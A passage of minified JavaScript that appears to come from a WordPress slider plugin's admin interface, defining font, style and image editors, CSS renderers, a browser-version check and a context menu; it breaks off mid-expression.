i=t.afont.split("||");this.fields.family.element.data("field").insideChange(i[0]),this.fields.color.element.data("field").insideChange(t.color),this.fields.size.element.data("field").insideChange(t.size.split("||").join("|*|")),this.fields.lineHeight.element.data("field").insideChange(t.lineheight),this.fields.weight.element.data("field").insideChange(t.weight),this.fields.decoration.element.data("field").insideChange([1==t.italic?"italic":"",1==t.underline?"underline":""].join("||")),this.fields.align.element.data("field").insideChange(t.align),this.fields.shadow.element.data("field").insideChange(t.tshadow.replace(/\|\|px/g,"")),this.fields.letterSpacing.element.data("field").insideChange(t.letterspacing),this.fields.wordSpacing.element.data("field").insideChange(t.wordspacing),this.fields.textTransform.element.data("field").insideChange(t.texttransform),this.fields.css.element.data("field").insideChange(t.extra),this._on()},i.prototype.changeFamily=function(){this.trigger("afont",this.fields.family.element.val())},i.prototype.changeColor=function(){this.trigger("color",this.fields.color.element.val())},i.prototype.changeSize=function(){this.trigger("size",this.fields.size.element.val().replace("|*|","||"))},i.prototype.changeLineHeight=function(){this.trigger("lineheight",this.fields.lineHeight.element.val())},i.prototype.changeWeight=function(){this.trigger("weight",this.fields.weight.element.val())},i.prototype.changeDecoration=function(){var t=this.fields.decoration.element.val(),i=0;-1!=t.indexOf("italic")&&(i=1),this.trigger("italic",i);var s=0;-1!=t.indexOf("underline")&&(s=1),this.trigger("underline",s)},i.prototype.changeAlign=function(){this.trigger("align",this.fields.align.element.val())},i.prototype.changeShadow=function(){this.trigger("tshadow",this.fields.shadow.element.val())},i.prototype.changeLetterSpacing=function(){this.trigger("letterspacing",this.fields.letterSpacing.element.val())},i.prototype.changeWordSpacing=function(){this.trigger("wordspacing",this.fields.wordSpacing.element.val())},i.prototype.changeTextTransform=function(){this.trigger("texttransform",this.fields.textTransform.element.val())},i.prototype.changeCSS=function(){this.trigger("extra",this.fields.css.element.val())},i})),c.d("NextendFontEditorController",["$","NextendFragmentEditorController"],(function(){var t=c.$;function i(){this.css=[],c.NextendFragmentEditorController.prototype.constructor.apply(this,arguments),this.preview=t('<div class="n2_form__table_preview"></div>').css("fontSize",c.CSSRendererFont.fontSize+"px").appendTo('.n2_form__table[data-field="table-font-preview"]'),this.initBackgroundColor()}return i.prototype=Object.create(c.NextendFragmentEditorController.prototype),i.prototype.constructor=i,i.prototype.loadDefaults=function(){c.NextendFragmentEditorController.prototype.loadDefaults.call(this),this.type="font",this.preview=null},i.prototype.initEditor=function(){return new c.NextendFontEditor},i.prototype.getCleanVisual=function(){return c.CSSRendererFont.getEmpty()},i.prototype.initBackgroundColor=function(){this.$background=t("#n2-font-editorpreview-background").on("nextendChange",function(){this.preview.css("background","#"+this.$background.val())}.bind(this)),this.preview.css("background","#"+this.$background.val())},i.prototype.getTabs=function(){return c.CSSRendererFont.rendererModes[this.mode].tabs},i.prototype.renderCSS=function(){this._renderTimeout=!1,this.clearCSS();var t=c.CSSRendererFont.addCSS("",this.getPreviewCssClass(),this.currentVisual,c.CSSRendererFont.rendererModes[this.mode]);this.css.push(t)},i.prototype.setPreview=function(){var t={fontClassName:this.getPreviewCssClass(),styleClassName:nextend.fontManager.styleClassName,styleClassName2:nextend.fontManager.styleClassName2},i="";this.localModePreview[this.mode]!==r?(this.preview.html(""),this.preview.append(c[this.localModePreview[this.mode]].renderFont(nextend.fontManager.fieldID,t))):(i=(i=c.CSSRendererFont.rendererModes[this.mode].preview).replace(/\{([^]*?)\}/g,(function(i,s){return t[s]})),this.preview.html(i))},i.prototype.getPreviewCssClass=function(){return"n2-"+this.type+"-editor-preview"},i.prototype.pause=function(){this.clearCSS()},i.prototype.clearCSS=function(){for(var t=0;t<this.css.length;t++)this.css[t].destroy();this.css=[]},i})),c.d("NextendFontManager",["$"],(function(){var t=c.$;function s(){this.$=t(this),this.showParameters=!1,this.type="font",this.css=[],this.styleClassName="",this.styleClassName2="",i.nextend.fontManager=this,this.lightbox=t("#n2-lightbox-"+this.type),this.lightbox.find(".n2_fullscreen_editor__overlay").on("click",this.hide.bind(this)),this.controller=this.initController(),this.lightbox.find(".n2_fullscreen_editor__cancel").on("click",this.hide.bind(this)),this.saveButton=this.lightbox.find(".n2_fullscreen_editor__save").on("click",this.setVisualAsStatic.bind(this))}return s.prototype.initController=function(){return new c.NextendFontEditorController},s.prototype.setFieldID=function(t){this.fieldID=t},s.prototype.setConnectedStyle=function(i){var s=t("#"+i).data("field").renderStyle();this.css.push(s),this.styleClassName=s.getBaseClassName()},s.prototype.setConnectedStyle2=function(i){var s=t("#"+i).data("field").renderStyle();this.css.push(s),this.styleClassName2=s.getBaseClassName()},s.prototype.setAndClose=function(t){this.$.trigger("save",[t])},s.prototype.setVisualAsStatic=function(e){e.preventDefault(),this.setAndClose(JSON.stringify({data:this.controller.get("set")})),this.hide(e)},s.prototype.hide=function(e){this.controller.pause();for(var s=0;s<this.css.length;s++)this.css[s].destroy();this.css=[],e!==r&&(e.preventDefault(),c.Esc.pop()),this.controller.close(),this.$.off("save"),t("body").removeClass("n2_body--fullscreen-editor-visible"),this.lightbox.removeClass("n2_fullscreen_editor--visible"),t(i).off("keydown.visual")},s.prototype.loadDataToController=function(t){this.controller.load(c.CSSRendererFont.parseRawData(t),!1,this.showParameters)},s.prototype.show=function(i,s,n){c.Esc.add(function(){return this.hide(),!0}.bind(this)),this.showParameters=d({previewMode:!1,previewHTML:!1},n),t("body").addClass("n2_body--fullscreen-editor-visible"),this.lightbox.addClass("n2_fullscreen_editor--visible"),this.loadDataToController(i),this.controller.show(),this.$.on("save",s),this._show()},s.prototype._show=function(){t(":focus").trigger("blur"),t(i).on({"keydown.visual":function(e){"TEXTAREA"===e.target.tagName||"INPUT"===e.target.tagName||e.target.isContentEditable||13===e.keyCode&&this.saveButton.trigger("click")}.bind(this)})},s})),c.d("CSSRendererFont",["$","CSSRenderer"],(function(){var t=c.$;function s(){}s.prototype=Object.create(c.CSSRenderer.prototype),s.prototype.constructor=s,s.prototype.getCSS=function(t,i,s,n,h){if(!1===(s=this.decodeData(s)))return"";if((s=d([],s))[0]=d(c.CSSRendererFont.getDefault(),s[0]),n.renderOptions.combined)for(var o=1;o<s.length;o++)if(s[o]=d({},s[o-1],s[o]),s[o].size===s[0].size)s[o].size="100||%";else{var a=s[0].size.split("||"),l=s[o].size.split("||");2===a.length&&2===l.length&&"px"===a[1]&&"px"===l[1]&&(s[o].size=Math.round(l[0]/a[0]*100)+"||%")}return t===r&&(t=c.CSSRendererFont.pre),c.CSSRenderer.prototype.getCSS.call(this,t,i,s,n,h)},s.prototype.makeStylecolor=function(t,i){i.color="#"+t.substr(0,6)+";\ncolor: "+N2Color.hex2rgbaCSS(t)},s.prototype.makeStylesize=function(t,i){var s=t.split("||");"px"===s[1]?i.fontSize=s[0]/c.CSSRendererFont.fontSize*100+"%":i.fontSize=t.replace("||","")},s.prototype.makeStyletshadow=function(t,i){var s=t.split("|*|");"0"==s[0]&&"0"==s[1]&&"0"==s[2]?i.textShadow="none":i.textShadow=s[0]+"px "+s[1]+"px "+s[2]+"px "+N2Color.hex2rgbaCSS(s[3])},s.prototype.makeStyleafont=function(t,i){for(var s=t.split(","),n=0;n<s.length;n++)s[n]=this.getFamily(s[n].replace(/^\s+|\s+$/gm,"").replace(/"|'/gm,""));i.fontFamily=s.join(",")},s.prototype.getFamily=function(s){var n=t(i).triggerHandler("n2Family",[s]);return n===r&&(n=s),"'"+n+"'"},s.prototype.makeStylelineheight=function(t,i){i.lineHeight=t},s.prototype.makeStyleweight=s.prototype.makeStylebold=function(t,i){i.fontWeight=1==t?"bold":t>1?t:"normal"},s.prototype.makeStyleitalic=function(t,i){i.fontStyle=1==t?"italic":"normal"},s.prototype.makeStyleunderline=function(t,i){i.textDecoration=1==t?"underline":"none"},s.prototype.makeStylealign=function(t,i){i.textAlign=t},s.prototype.makeStyleletterspacing=function(t,i){i.letterSpacing=t},s.prototype.makeStylewordspacing=function(t,i){i.wordSpacing=t},s.prototype.makeStyletexttransform=function(t,i){i.textTransform=t},s.prototype.makeStyleextra=function(t,i){i.raw=t};var n=1,h=new s,o={pre:"",defaultFamily:"Roboto,Arial",fontSize:16,rendererModes:{},getDefault:function(){return{color:"000000ff",size:"14||px",tshadow:"0|*|0|*|0|*|000000ff",afont:o.defaultFamily,lineheight:"1.5",weight:400,italic:0,underline:0,align:"left",letterspacing:"normal",wordspacing:"normal",texttransform:"none",extra:""}},getEmpty:function(){return{extra:""}},getClass:function(){return"n2-font-"+n++},addCSS:function(t,i,s,n,r){return nextend.css.add(i,h.getCSS.call(h,t,"."+i,s,n,r))},fixBold:function(t){for(var i=0;i<t.length;i++)t[i].bold!==r&&(t[i].weight!==r||(1===parseInt(t[i].bold)?t[i].weight=700:t[i].bold>0&&(t[i].weight=t[i].bold)),delete t[i].bold);return t},parseRawData:function(t){if(t.length>0){"{"!==t[0]&&(t=c.Base64.decode(t));try{var i=JSON.parse(t);if(i.data!==r)return i.data=this.fixBold(i.data),i.data[0]=d({},this.getDefault(),i.data[0]),i.data}catch(i){console.error("Unexpected data",t,i)}}return[this.getDefault()]},transformData:function(t,i){var s,n=this.parseRawData(t),h=this.rendererModes[i].tabs,r=[];for(s=0;s<n.length;s++)r[s]=f(this.getEmpty(),n[s]);for(s=r.length;s<h.length;s++)r[s]=this.getEmpty();return r}};return o})),c.d("NextendStyleEditor",["$","NextendFragmentEditor"],(function(){var t=c.$;function i(){c.NextendFragmentEditor.prototype.constructor.apply(this,arguments),this.fields={backgroundColor:{element:t("#n2-style-editorbackgroundcolor"),events:{"nextendChange.n2-editor":this.changeBackgroundColor.bind(this)}},opacity:{element:t("#n2-style-editoropacity"),events:{"outsideChange.n2-editor":this.changeOpacity.bind(this)}},padding:{element:t("#n2-style-editorpadding"),events:{"outsideChange.n2-editor":this.changePadding.bind(this)}},boxShadow:{element:t("#n2-style-editorboxshadow"),events:{"outsideChange.n2-editor":this.changeBoxShadow.bind(this)}},border:{element:t("#n2-style-editorborder"),events:{"outsideChange.n2-editor":this.changeBorder.bind(this)}},borderRadius:{element:t("#n2-style-editorborderradius"),events:{"outsideChange.n2-editor":this.changeBorderRadius.bind(this)}},extracss:{element:t("#n2-style-editorextracss"),events:{"outsideChange.n2-editor":this.changeExtraCSS.bind(this)}}}}return i.prototype=Object.create(c.NextendFragmentEditor.prototype),i.prototype.constructor=i,i.prototype.load=function(t){this._off(),this.fields.backgroundColor.element.data("field").insideChange(t.backgroundcolor),this.fields.opacity.element.data("field").insideChange(t.opacity),this.fields.padding.element.data("field").insideChange(t.padding),this.fields.boxShadow.element.data("field").insideChange(t.boxshadow),this.fields.border.element.data("field").insideChange(t.border),this.fields.borderRadius.element.data("field").insideChange(t.borderradius),this.fields.extracss.element.data("field").insideChange(t.extra),this._on()},i.prototype.changeBackgroundColor=function(){this.trigger("backgroundcolor",this.fields.backgroundColor.element.val())},i.prototype.changeOpacity=function(){this.trigger("opacity",this.fields.opacity.element.val())},i.prototype.changePadding=function(){this.trigger("padding",this.fields.padding.element.val())},i.prototype.changeBoxShadow=function(){this.trigger("boxshadow",this.fields.boxShadow.element.val())},i.prototype.changeBorder=function(){this.trigger("border",this.fields.border.element.val())},i.prototype.changeBorderRadius=function(){this.trigger("borderradius",this.fields.borderRadius.element.val())},i.prototype.changeExtraCSS=function(){this.trigger("extra",this.fields.extracss.element.val())},i})),c.d("NextendStyleEditorController",["$","NextendFragmentEditorController"],(function(){var t=c.$;function i(){this.css=[],c.NextendFragmentEditorController.prototype.constructor.apply(this,arguments),this.preview=t('<div class="n2_form__table_preview"></div>').css("fontSize","16px").appendTo('.n2_form__table[data-field="table-style-preview"]'),this.initBackgroundColor()}return i.prototype=Object.create(c.NextendFragmentEditorController.prototype),i.prototype.constructor=i,i.prototype.loadDefaults=function(){c.NextendFragmentEditorController.prototype.loadDefaults.call(this),this.type="style",this.preview=null},i.prototype.initEditor=function(){return new c.NextendStyleEditor},i.prototype.getCleanVisual=function(){return c.CSSRendererStyle.getEmpty()},i.prototype.initBackgroundColor=function(){this.$background=t("#n2-style-editorpreview-background").on("nextendChange",function(){this.preview.css("background","#"+this.$background.val())}.bind(this)),this.preview.css("background","#"+this.$background.val())},i.prototype.getTabs=function(){return c.CSSRendererStyle.rendererModes[this.mode].tabs},i.prototype.renderCSS=function(){this._renderTimeout=!1,this.clearCSS();var t=c.CSSRendererStyle.addCSS("",this.getPreviewCssClass(),this.currentVisual,c.CSSRendererStyle.rendererModes[this.mode]);this.css.push(t)},i.prototype.setPreview=function(){var t={styleClassName:this.getPreviewCssClass(),fontClassName:nextend.styleManager.fontClassName,fontClassName2:nextend.styleManager.fontClassName2,styleClassName2:nextend.styleManager.styleClassName2},i="";this.localModePreview[this.mode]!==r&&""!==this.localModePreview[this.mode]?(this.preview.html(""),this.preview.append(c[this.localModePreview[this.mode]].renderStyle(nextend.styleManager.fieldID,t))):(i=(i=c.CSSRendererStyle.rendererModes[this.mode].preview).replace(/\{([^]*?)\}/g,(function(i,s){return t[s]})),this.preview.html(i))},i.prototype.getPreviewCssClass=function(){return"n2-"+this.type+"-editor-preview"},i.prototype.pause=function(){this.clearCSS()},i.prototype.clearCSS=function(){for(var t=0;t<this.css.length;t++)this.css[t].destroy();this.css=[]},i})),c.d("NextendStyleManager",["$"],(function(){var t=c.$;function s(){this.$=t(this),this.showParameters=!1,this.type="style",this.css=[],this.styleClassName2="",this.fontClassName="",this.fontClassName2="",i.nextend.styleManager=this,this.lightbox=t("#n2-lightbox-"+this.type),this.lightbox.find(".n2_fullscreen_editor__overlay").on("click",this.hide.bind(this)),this.controller=this.initController(),this.controller&&(this.renderer=this.controller.renderer),this.lightbox.find(".n2_fullscreen_editor__cancel").on("click",this.hide.bind(this)),this.saveButton=this.lightbox.find(".n2_fullscreen_editor__save").on("click",this.setVisualAsStatic.bind(this))}return s.prototype.initController=function(){return new c.NextendStyleEditorController},s.prototype.setFieldID=function(t){this.fieldID=t},s.prototype.setConnectedStyle=function(i){var s=t("#"+i).data("field").renderStyle();this.css.push(s),this.styleClassName2=s.getBaseClassName()},s.prototype.setConnectedFont=function(i){var s=t("#"+i).data("field").renderFont();this.css.push(s),this.fontClassName=s.getBaseClassName()},s.prototype.setConnectedFont2=function(i){var s=t("#"+i).data("field").renderFont();this.css.push(s),this.fontClassName2=s.getBaseClassName()},s.prototype.setAndClose=function(t){this.$.trigger("save",[t])},s.prototype.setVisualAsStatic=function(e){e.preventDefault(),this.setAndClose(JSON.stringify({data:this.controller.get("set")})),this.hide(e)},s.prototype.hide=function(e){this.controller.pause();for(var s=0;s<this.css.length;s++)this.css[s].destroy();this.css=[],e!==r&&(e.preventDefault(),c.Esc.pop()),this.controller.close(),this.$.off("save"),t("body").removeClass("n2_body--fullscreen-editor-visible"),this.lightbox.removeClass("n2_fullscreen_editor--visible"),t(i).off("keydown.visual")},s.prototype.loadDataToController=function(t){this.controller.load(c.CSSRendererStyle.parseRawData(t),!1,this.showParameters)},s.prototype.show=function(i,s,n){c.Esc.add(function(){return this.hide(),!0}.bind(this)),this.showParameters=d({previewMode:!1,previewHTML:!1},n),t("body").addClass("n2_body--fullscreen-editor-visible"),this.lightbox.addClass("n2_fullscreen_editor--visible"),this.loadDataToController(i),this.controller.show(),this.$.on("save",s),this._show()},s.prototype._show=function(){t(":focus").trigger("blur"),t(i).on({"keydown.visual":function(e){"TEXTAREA"===e.target.tagName||"INPUT"===e.target.tagName||e.target.isContentEditable||13===e.keyCode&&this.saveButton.trigger("click")}.bind(this)})},s})),c.d("CSSRendererStyle",["CSSRenderer"],(function(){function t(){}t.prototype=Object.create(c.CSSRenderer.prototype),t.prototype.constructor=t,t.prototype.getCSS=function(t,i,s,n,h){return!1===(s=this.decodeData(s))?"":(s[0]=d(c.CSSRendererStyle.getDefault(),s[0]),t===r&&(t=c.CSSRendererStyle.pre),c.CSSRenderer.prototype.getCSS.call(this,t,i,s,n,h))},t.prototype.makeStylebackgroundcolor=function(t,i){i.background="#"+t.substr(0,6)+";\n\tbackground: "+N2Color.hex2rgbaCSS(t)},t.prototype.makeStyleopacity=function(t,i){i.opacity=parseInt(t)/100},t.prototype.makeStylepadding=function(t,i){for(var s=t.split("|*|"),n=s.pop(),h=0;h<s.length;h++)s[h]+=n;i.padding=s.join(" ")},t.prototype.makeStyleboxshadow=function(t,i){var s=t.split("|*|");"0"==s[0]&&"0"==s[1]&&"0"==s[2]&&"0"==s[3]?i.boxShadow="none":i.boxShadow=s[0]+"px "+s[1]+"px "+s[2]+"px "+s[3]+"px "+N2Color.hex2rgbaCSS(s[4])},t.prototype.makeStyleborder=function(t,i){var s=t.split("|*|");i.borderWidth=s[0]+"px",i.borderStyle=s[1],i.borderColor="#"+s[2].substr(0,6)+";\n\tborder-color:"+N2Color.hex2rgbaCSS(s[2])},t.prototype.makeStyleborderradius=function(t,i){t.split("|*|").push(""),i.borderRadius=t+"px"},t.prototype.makeStyleextra=function(t,i){i.raw=t};var i=1,s=new t;return{pre:"",rendererModes:{},getDefault:function(){return{backgroundcolor:"ffffff00",opacity:100,padding:"0|*|0|*|0|*|0|*|px",boxshadow:"0|*|0|*|0|*|0|*|000000ff",border:"0|*|solid|*|000000ff",borderradius:"0",extra:""}},getEmpty:function(){return{extra:""}},getClass:function(){return"n2-style-"+i++},addCSS:function(t,i,n,h,r){return nextend.css.add(i,s.getCSS.call(s,t,"."+i,n,h,r))},parseRawData:function(t){if(t.length>0){"{"!==t[0]&&(t=c.Base64.decode(t));try{var i=JSON.parse(t);if(i.data!==r)return i.data[0]=d({},this.getDefault(),i.data[0]),i.data}catch(i){console.error("Unexpected data",t,i)}}return[this.getDefault()]},transformData:function(t,i){var s,n=this.parseRawData(t),h=this.rendererModes[i].tabs,r=[];for(s=0;s<n.length;s++)r[s]=f(this.getEmpty(),n[s]);for(s=r.length;s<h.length;s++)r[s]=this.getEmpty();return r}}})),c.d("NextendImageEditor",["$","NextendFragmentEditor"],(function(){var t=c.$;function i(){this.previews=null,this.desktopImage="",c.NextendFragmentEditor.prototype.constructor.apply(this,arguments),this.fields={"desktop-retina-image":{element:t("#n2-image-editordesktop-retina-image"),events:{"nextendChange.n2-editor":this.changeImage.bind(this,"desktop-retina")}},"tablet-image":{element:t("#n2-image-editortablet-image"),events:{"nextendChange.n2-editor":this.changeImage.bind(this,"tablet")}},"mobile-image":{element:t("#n2-image-editormobile-image"),events:{"nextendChange.n2-editor":this.changeImage.bind(this,"mobile")}}},this.previews={desktop:t("#n2-image-editordesktop-preview"),"desktop-retina":t("#n2-image-editordesktop-retina-preview"),tablet:t("#n2-image-editortablet-preview"),mobile:t("#n2-image-editormobile-preview")}}return i.prototype=Object.create(c.NextendFragmentEditor.prototype),i.prototype.constructor=i,i.devices=["desktop-retina","tablet","mobile"],i.prototype.load=function(t,s){this._off(),this.desktopImage=t,this.makePreview("desktop",t);for(var n=0;n<i.devices.length;n++){var h=i.devices[n];s[h].image!==r&&(this.fields[h+"-image"].element.data("field").insideChange(s[h].image),this.makePreview(h,s[h].image))}this._on()},i.prototype.changeImage=function(t,e){var i=e.detail.field.element.val();this.makePreview(t,i),this.trigger(t,"image",i)},i.prototype.makePreview=function(t,i){return i?(this.previews[t].html('<img style="max-width:100%; max-height: 300px;" src="'+nextend.imageHelper.fixed(i)+'">'),!0):(this.previews[t].html(""),!1)},i.prototype.trigger=function(t,i,s){this.$.trigger("change",[t,i,s])},i})),c.d("NextendImageEditorController",["NextendFragmentEditorControllerWithEditor"],(function(){function t(){c.NextendFragmentEditorControllerWithEditor.prototype.constructor.apply(this,arguments)}return t.prototype=Object.create(c.NextendFragmentEditorControllerWithEditor.prototype),t.prototype.constructor=t,t.prototype.loadDefaults=function(){c.NextendFragmentEditorControllerWithEditor.prototype.loadDefaults.call(this),this.type="image",this.currentImage=""},t.prototype.get=function(t){return this.currentVisual},t.prototype.getEmptyVisual=function(){return{"desktop-retina":{image:""},tablet:{image:""},mobile:{image:""}}},t.prototype.initEditor=function(){return new c.NextendImageEditor},t.prototype._load=function(t,i,s){this.currentImage=t.visual.image,c.NextendFragmentEditorControllerWithEditor.prototype._load.call(this,t.value,i,s)},t.prototype.loadToEditor=function(){this.currentVisual=d({},this.getEmptyVisual(),this.currentVisual),this.editor.load(this.currentImage,this.currentVisual)},t.prototype.propertyChanged=function(e,t,i,s){this.isChanged=!0,this.currentVisual[t][i]=s},t})),c.d("NextendImage",["NextendVisualCore"],(function(){function t(){c.NextendVisualCore.prototype.constructor.apply(this,arguments)}return t.prototype=Object.create(c.NextendVisualCore.prototype),t.prototype.constructor=t,t.prototype.setValue=function(t,i){this.base64=t,this.value=JSON.parse(c.Base64.decode(t))},t.prototype.activate=function(e){e!==r&&e.preventDefault(),this.visualManager.changeActiveVisual(this),this.visualManager.controller.load(this,!1,this.visualManager.showParameters)},t})),c.d("NextendImageManager",["$","NextendVisualManagerCore"],(function(){var t=c.$;function s(){this.referenceKeys={},c.NextendVisualManagerCore.prototype.constructor.apply(this,arguments)}return s.prototype=Object.create(c.NextendVisualManagerCore.prototype),s.prototype.constructor=s,s.prototype.loadDefaults=function(){c.NextendVisualManagerCore.prototype.loadDefaults.apply(this,arguments),this.type="image",this.labels={visual:"image",visuals:"images"},this.fontClassName=""},s.prototype.initController=function(){return new c.NextendImageEditorController},s.prototype.createVisual=function(t){return new c.NextendImage(t,this)},s.prototype.firstLoadVisuals=function(t){for(var i=0;i<t.length;i++)this.referenceKeys[t[i].hash]=this.visuals[t[i].id]=this.createVisual(t[i])},s.prototype.getVisual=function(i){if(""!=i){var s=md5(i);if(this.referenceKeys[s]!==r)return this.referenceKeys[s];if(this.visualLoadDeferreds[s]!==r)return this.visualLoadDeferreds[s];var n=t.Deferred();return this.visualLoadDeferreds[s]=n,this._loadVisualFromServer(i).done(function(){n.resolve(this.referenceKeys[s]),delete this.visualLoadDeferreds[s]}.bind(this)).fail(function(){n.resolve({id:-1,name:n2_("Empty")}),delete this.visualLoadDeferreds[s]}.bind(this)),n}c.Notification.error(n2_("The image is empty"),{timeout:3})},s.prototype._loadVisualFromServer=function(t){return c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.parameters.ajaxUrl,{nextendaction:"loadVisualForImage"}),data:{image:t},dataType:"json"}).done(function(t){var i=t.data.visual;this.referenceKeys[i.hash]=this.visuals[i.id]=this.createVisual(i)}.bind(this))},s.prototype.isVisualData=function(t){return""!==t},s.prototype.setVisual=function(e){e.preventDefault(),this.controller.isChanged?this.saveActiveVisual(this.activeVisual.name).done(function(s){t(i).trigger(s.data.visual.hash,this.activeVisual.value),this.hide(e)}.bind(this)):this.hide(e)},s.prototype.getBase64=function(){return c.Base64.encode(JSON.stringify(this.controller.get("set")))},s.prototype.loadDataToController=function(i){t.when(this.getVisual(i)).done(function(t){t.id>0?t.activate():console.error(i+" visual is not found linked")}.bind(this))},s})),c.d("BrowserCompatibility",(function(){var t=52,s=18,n=55,h=10,r=68,o=604;return function(a){i.location.href.match(/nextendcontroller=(sliders|slider|slides|generator)/)&&!function(){var i=navigator.userAgent,a=i.match(/Firefox\/([0-9]+)/);if(a)return parseInt(a[1])>=t;if(a=i.match(/Edge\/([0-9]+)/))return parseInt(a[1])>=s;if(a=i.match(/OPR\/([0-9]+)/))return parseInt(a[1])>=n;if(a=i.match(/Version\/([0-9]+)[0-9. ]*?Safari/))return parseInt(a[1])>=h;if(a=i.match(/Chrome\/([0-9]+)/))return parseInt(a[1])>=r;if(a=i.match(/Safari\/([0-9]+)/))return parseInt(a[1])>=o;return!1}()&&(i.location=a)}})),c.d("ContextMenu",["$"],(function(){var t,n,h,o,a,l,u,f,_,v,p=c.$;function m(e){n[0]===e.target||p.contains(n[0],e.target)||v&&(v===e.target||p.contains(v,e.target))||b()}function b(){0===t&&(S(),w(),o[0].removeEventListener("mouseover",g,{passive:!0,capture:!0}),o[0].removeEventListener("mouseleave",y,{passive:!0,capture:!0}),n.remove(),n=r,o=r,a=r,u=r,s.removeEventListener("mousedown",m,{passive:!0,capture:!0}),s.removeEventListener("pointerdown",m,{passive:!0,capture:!0}),cancelAnimationFrame(this.frame),i.removeEventListener("scroll",b,{passive:!0,capture:!0}),i.removeEventListener("resize",b),i.removeEventListener("blur",b),f.onClose&&f.onClose.call(i))}function g(e){var t=p(e.target);if(t.hasClass("n2_context_menu__item")||(t=t.closest(".n2_context_menu__item")),(!a||t[0]!==a[0])&&(S(),(a=t).length)){var s=a.data("items");s!==r&&(a.addClass("n2_context_menu__item--active"),(u=a.data("submenu"))||(u=function(t,s){for(var r=s.getBoundingClientRect(),o=p('<div class="n2_context_menu__sub_menu"></div>').appendTo(n),a=0;a<t.length;a++)switch(t[a].type){case"onoff":new C(o,t[a]);break;default:new M(o,t[a])}var c,l,u=o.width();l=n2const.rtl.isRtl?r.left<u:r.left+r.width+u<i.innerWidth;c=l?Math.round(r.width-3):-Math.round(u-3);return o.css({left:c+"px",top:Math.round(Math.min(r.top,i.innerHeight-o.height()-5)-h.top)+"px"}),o[0].addEventListener("mouseover",x,{passive:!0,capture:!0}),o[0].addEventListener("mouseleave",x,{passive:!0,capture:!0}),o}(s,a[0]),a.data("submenu",u)),u.addClass("n2_context_menu__sub_menu--active"))}y(e)}function y(e){var t=p(e.target);t.hasClass("n2_context_menu__item")||(t=t.closest(".n2_context_menu__item")),l&&t[0]===l[0]||(w(),(l=t).length&&l.data("item").onFocus())}function w(){if(l&&l.length){var t=l.data("item");t&&t.onBlur(),l=r}}function x(e){var t=p(e.target);t.hasClass("n2_context_menu__item")||(t=t.closest(".n2_context_menu__item")),_&&t[0]===_[0]||(k(),(_=t).length&&_.data("item").onFocus())}function k(){if(_&&_.length){var t=_.data("item");t&&t.onBlur(),_=r}}function S(){u!==r&&(k(),u.removeClass("n2_context_menu__sub_menu--active"),u=r,_=r,a.removeClass("n2_context_menu__item--active"))}function I(t,i){this.$item=p('<div class="n2_context_menu__item"></div>').data("item",this).appendTo(t),i.color!==r&&this.$item.addClass("n2_context_menu__item--color-"+i.color),this.setData(i)}function M(t,i){I.prototype.constructor.call(this,t,i)}function C(t,i){M.prototype.constructor.call(this,t,i),this.$item.addClass("n2_context_menu__item_onoff")}return I.prototype.setData=function(t){this.data=t,this.$item.html(""),this.render(t),t.items!==r&&this.$item.data("items",t.items)},I.prototype.render=function(t){t.render(this.$item)},I.prototype.onClick=function(){!1!==this.data.action.call(i,this)&&b()},I.prototype.onFocus=function(){this.data.focus!==r&&this.data.focus.call()},I.prototype.onBlur=function(){this.data.blur!==r&&this.data.blur.call()},M.prototype=Object.create(I.prototype),M.prototype.constructor=M,M.prototype.render=function(t){this.$icon=p('<i class="n2_context_menu__item_icon '+t.icon+'"></i>').appendTo(this.$item),this.$label=p('<div class="n2_context_menu__item_label"></div>').appendTo(this.$item),"function"==typeof t.label?t.label.call(this,this):this.$label.text(t.label),this.$item.off("click"),t.action!==r?(this.$item.on("click",this.onClick.bind(this)),this.$item.addClass("n2_context_menu__item--has-action")):this.$item.removeClass("n2_context_menu__item--has-action")},C.prototype=Object.create(M.prototype),C.prototype.constructor=C,C.prototype.render=function(t){this.isOn=!!t.isOn.call(this),this.syncClass(),p('<i class="n2_context_menu__item_icon ssi_16"></i>').appendTo(this.$item),this.$label=p('<div class="n2_context_menu__item_label"></div>').appendTo(this.$item),"function"==typeof t.label?t.label.call(this,this.$label):this.$label.text(t.label),this.$item.off("click"),this.$item.on("click",this.toggle.bind(this)),this.$item.addClass("n2_context_menu__item--has-action")},C.prototype.syncClass=function(){this.$item.toggleClass("n2_context_menu__item_onoff--on",this.isOn)},C.prototype.toggle=function(){this.isOn=!this.isOn,this.syncClass(),this.data.action(this.isOn)},function(a,c,l){if(t=0,f=d({x:0,y:0,horizontalAlign:"right",verticalAlign:"bottom",onClose:!1,forceLtr:!1},l),n===r||(b(),v!==a)){n=p('<div class="n2_context_menu"></div>').appendTo("body"),f.forceLtr&&n.attr("dir","ltr"),o=p('<div class="n2_context_menu__inner"></div>').appendTo(n),c.sort((function(t,i){return t.priority-i.priority}));for(var u=0;u<c.length;u++)switch(c[u].type){case"raw":new I(o,c[u]);break;case"onoff":new C(o,c[u]);break;default:new M(o,c[u])}var _={top:"auto",right:"auto",bottom:"auto",left:"auto"};if(a instanceof Element){v=a;var w=a.getBoundingClientRect();if("right"===f.horizontalAlign?_.left=Math.min(w.left+f.x,i.innerWidth-o.width()-f.x-10)+"px":"left"===f.horizontalAlign&&(_.left=w.right-o.width()-f.x+"px"),"bottom"===f.verticalAlign){var x=w.top+w.height+f.y;x<=i.innerHeight-o.height()-10?_.top=x+"px":_.bottom=i.innerHeight-w.top+f.y+"px"}else"top"===f.verticalAlign&&(w.top-10>=o.height()?_.bottom=i.innerHeight-w.top+f.y+"px":_.top=w.top+w.height+f.y+"px")}else v=!1,_.left=Math.min(a.clientX+1,i.innerWidth-o.width()-10)+"px",_.top=Math.min(a.clientY+1,i.innerHeight-o.height()-10)+"px";return n.css(_),h=o[0].getBoundingClientRect(),o[0].addEventListener("mouseover",g,{passive:!0,capture:!0}),o[0].addEventListener("mouseleave",y,{passive:!0,capture:!0}),s.addEventListener("mousedown",m,{passive:!0,capture:!0}),s.addEventListener("pointerdown",m,{passive:!0,capture:!0}),this.frame=requestAnimationFrame((function(){i.addEventListener("scroll",b,{passive:!0,capture:!0})})),i.addEventListener("resize",b),i.addEventListener("blur",b),{lock:function(){t++},unlock:function(){t--,t=Math.max(t,0)}}}}})),c.d("DashboardInfo",["$"],(function(){var t=c.$;function n(){this.isVisible=!1,this.blurInteractionCallback=this.blurInteraction.bind(this),this.blurCallback=this.blur.bind(this),c.r("documentReady",this.onReady.bind(this))}return n.prototype.onReady=function(){this.$info=t(".n2_dashboard_info"),this.$button=this.$info.find("> 